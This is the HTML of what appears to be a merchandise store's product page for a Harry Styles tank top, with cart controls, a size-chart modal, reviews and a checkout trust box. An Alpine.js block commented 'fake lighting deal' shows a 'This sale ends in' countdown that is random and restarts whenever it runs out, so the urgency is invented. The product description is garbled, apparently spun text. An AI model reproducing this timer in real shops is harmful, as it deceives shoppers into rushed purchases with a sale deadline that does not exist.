  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://harrystyles-merch.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Slim match, but when that&rsquo;s not your factor, order a dimension up</li>
<li>Stable colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester</li>
<li>Ethically sourced</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">HAARYSTE-13311</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://harrystyles-merch.store/collections/harry-styles-tank-tops">Harry Styles Tank Tops</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Evelyn   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 27, 2025</div>
                        <p class="mt-2 text-sm">Such a great find, I wish I’d bought it sooner.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Blake   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 23, 2025</div>
                        <p class="mt-2 text-sm">Feels amazing on the skin, highly recommended!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Oliver   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 23, 2025</div>
                        <p class="mt-2 text-sm">Stylish and functional Harry Styles tank. A must-have!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
